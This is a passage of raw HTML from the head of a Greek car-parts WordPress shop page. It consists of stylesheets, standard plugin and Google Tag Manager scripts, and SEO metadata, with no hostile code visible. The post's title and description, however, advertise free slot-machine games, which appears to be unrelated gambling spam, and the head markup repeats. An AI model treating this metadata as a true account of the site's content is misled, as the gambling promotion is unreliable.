!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='base-css' href='https://www.carsprofitparts.gr/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.carsprofitparts.gr/wp-content/uploads/bb-theme/skin-6756483e1f053.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/style.css?ver=6.7.4' media='all' />
<script id="adrenalize_car-js-extra">
var adrenalizeCar = {"siteUrl":"https:\/\/www.carsprofitparts.gr","pluginUrl":"https:\/\/www.carsprofitparts.gr\/wp-content\/plugins\/adrenalize-car.gr\/"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/js/car.gr.js?ver=6.7.4" id="adrenalize_car-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.carsprofitparts.gr\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" defer="defer" type="text/javascript"></script>
<script id="enhanced-ecommerce-google-analytics-js-extra">
var ConvAioGlobal = {"nonce":"feec0e2d7a"};
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer src="https://www.carsprofitparts.gr/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=7.2.14" id="enhanced-ecommerce-google-analytics-js"></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer id="enhanced-ecommerce-google-analytics-js-after">
tvc_smd={"tvc_wcv":"9.4.4","tvc_wpv":"6.7.4","tvc_eev":"7.2.14","tvc_sub_data":{"sub_id":"","cu_id":"","pl_id":"","ga_tra_option":"","ga_property_id":"","ga_measurement_id":"","ga_ads_id":"","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"","op_en_e_t":"","op_rm_t_t":"","op_dy_rm_t_t":"","op_li_ga_wi_ads":"","gmc_is_product_sync":"","gmc_is_site_verified":"","gmc_is_domain_claim":"","gmc_product_count":"","fb_pixel_id":""}};
</script>
<link rel="https://api.w.org/" href="https://www.carsprofitparts.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carsprofitparts.gr/wp-json/wp/v2/posts/234170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carsprofitparts.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://www.carsprofitparts.gr/?p=234170' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BA%25CE%25BF%25CF%2585%25CE%25BB%25CE%25BF%25CF%2587%25CE%25AD%25CF%2581%25CE%25B7%25CE%25B4%25CE%25B5%25CF%2582-%25CE%25B4%25CF%2589%25CF%2581%25CE%25B5%25CE%25AC%25CE%25BD-%25CF%2580%25CE%25B1%25CE%25B9%25CF%2587%25CE%25BD%25CE%25AF%25CE%25B4%25CE%25B9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BA%25CE%25BF%25CF%2585%25CE%25BB%25CE%25BF%25CF%2587%25CE%25AD%25CF%2581%25CE%25B7%25CE%25B4%25CE%25B5%25CF%2582-%25CE%25B4%25CF%2589%25CF%2581%25CE%25B5%25CE%25AC%25CE%25BD-%25CF%2580%25CE%25B1%25CE%25B9%25CF%2587%25CE%25BD%25CE%25AF%25CE%25B4%25CE%25B9%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          event: 'article_load',
          article_id: '234170',
          article_category: '',
          author_id: '5555',
          author_name: '',
          article_title: '&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &#8211; &Zeta;&omega;&nu;&tau;&alpha;&nu;&#940; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &lambda;&#942;&psi;&eta;',
          article_tags: "",
          publication_date: '2021-06-28',
          article_length: "9831",
        });
      </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<!DOCTYPE html>
			<html lang="el">
			<head>		
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152546777-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());				
				gtag('config', 'UA-152546777-1');
			</script>


						<meta charset="UTF-8" />
			<meta name='viewport' content='width=device-width, initial-scale=1.0' />
			<meta http-equiv='X-UA-Compatible' content='IE=edge' />
			<link rel="profile" href="https://gmpg.org/xfn/11" />
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; - &Zeta;&omega;&nu;&tau;&alpha;&nu;&#940; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &lambda;&#942;&psi;&eta; - Cars Profit Parts</title>
	<meta name="description" content="&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; - &Zeta;&omega;&nu;&tau;&alpha;&nu;&#940; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &lambda;&#942;&psi;&eta; - Cars Profit Parts" />
	<link rel="canonical" href="https://www.carsprofitparts.gr/2021/06/28/κουλοχέρηδες-δωρεάν-παιχνίδι/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; - &Zeta;&omega;&nu;&tau;&alpha;&nu;&#940; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &lambda;&#942;&psi;&eta; - Cars Profit Parts" />
	<meta property="og:description" content="&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; - &Zeta;&omega;&nu;&tau;&alpha;&nu;&#940; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &lambda;&#942;&psi;&eta; - Cars Profit Parts" />
	<meta property="og:url" content="https://www.carsprofitparts.gr/2021/06/28/κουλοχέρηδες-δωρεάν-παιχνίδι/" />
	<meta property="og:site_name" content="Cars Profit Parts" />
	<meta property="article:publisher" content="https://www.facebook.com/carsprofit" />
	<meta property="article:published_time" content="2021-06-28T14:46:52+00:00" />
	<meta property="og:image" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="49 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9/#article","isPartOf":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9/"},"author":{"name":"","@id":""},"headline":"&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &#8211; &Zeta;&omega;&nu;&tau;&alpha;&nu;&#940; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &lambda;&#942;&psi;&eta;","datePublished":"2021-06-28T14:46:52+00:00","mainEntityOfPage":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9/"},"wordCount":9882,"publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9/","url":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9/","name":"&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; - &Zeta;&omega;&nu;&tau;&alpha;&nu;&#940; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &lambda;&#942;&psi;&eta; - Cars Profit Parts","isPartOf":{"@id":"https://www.carsprofitparts.gr/#website"},"datePublished":"2021-06-28T14:46:52+00:00","description":"&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; - &Zeta;&omega;&nu;&tau;&alpha;&nu;&#940; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &lambda;&#942;&psi;&eta; - Cars Profit Parts","breadcrumb":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9/"]}]},{"@type":"BreadcrumbList","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.carsprofitparts.gr/"},{"@type":"ListItem","position":2,"name":"&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &#8211; &Zeta;&omega;&nu;&tau;&alpha;&nu;&#940; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &lambda;&#942;&psi;&eta;"}]},{"@type":"WebSite","@id":"https://www.carsprofitparts.gr/#website","url":"https://www.carsprofitparts.gr/","name":"Cars Profit Parts","description":"","publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.carsprofitparts.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.carsprofitparts.gr/#organization","name":"Cars Profit Parts","url":"https://www.carsprofitparts.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.carsprofitparts.gr/#/schema/logo/image/","url":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","contentUrl":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","width":774,"height":768,"caption":"Cars Profit Parts"},"image":{"@id":"https://www.carsprofitparts.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/carsprofit"]},{"@type":"Person","@id":"","url":"https://www.carsprofitparts.gr/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/comments/feed/" />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' media='all' />
<link rel="https://api.w.org/" href="https://www.carsprofitparts.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carsprofitparts.gr/wp-json/wp/v2/posts/234170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carsprofitparts.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://www.carsprofitparts.gr/?p=234170' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BA%25CE%25BF%25CF%2585%25CE%25BB%25CE%25BF%25CF%2587%25CE%25AD%25CF%2581%25CE%25B7%25CE%25B4%25CE%25B5%25CF%2582-%25CE%25B4%25CF%2589%25CF%2581%25CE%25B5%25CE%25AC%25CE%25BD-%25CF%2580%25CE%25B1%25CE%25B9%25CF%2587%25CE%25BD%25CE%25AF%25CE%25B4%25CE%25B9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BA%25CE%25BF%25CF%2585%25CE%25BB%25CE%25BF%25CF%2587%25CE%25AD%25CF%2581%25CE%25B7%25CE%25B4%25CE%25B5%25CF%2582-%25CE%25B4%25CF%2589%25CF%2581%25CE%25B5%25CE%25AC%25CE%25BD-%25CF%2580%25CE%25B1%25CE%25B9%25CF%2587%25CE%25BD%25CE%25AF%25CE%25B4%25CE%25B9%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          event: 'article_load',
          article_id: '234170',
          article_category: '',
          author_id: '5555',
          author_name: '',
